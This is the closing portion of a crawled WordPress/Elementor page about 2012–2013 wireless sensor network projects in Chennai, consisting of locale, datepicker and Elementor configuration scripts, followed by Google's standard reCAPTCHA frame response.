moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9660799dbc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":463,"title":"2012%202013%20Wireless%20Sensor%20Network%20Projects%20in%20Chennai","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TbFfdUD9J6TbZTi-stLpaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769357526733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>